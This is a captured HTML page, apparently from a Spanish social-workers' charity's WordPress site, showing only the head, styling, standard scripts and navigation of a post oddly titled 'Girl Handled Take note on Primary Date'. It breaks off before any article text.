

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/girl-handled-take-note-on-primary-date
body_size: 11956
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Girl Handled Take note on Primary Date &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Girl Handled Take note on Primary Date del feed" href="https://www.trasos.org/girl-handled-take-note-on-primary-date/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/girl-handled-take-note-on-primary-date" />
<link rel='shortlink' href='https://www.trasos.org/?p=2318' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fgirl-handled-take-note-on-primary-date" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fgirl-handled-take-note-on-primary-date&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2318 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
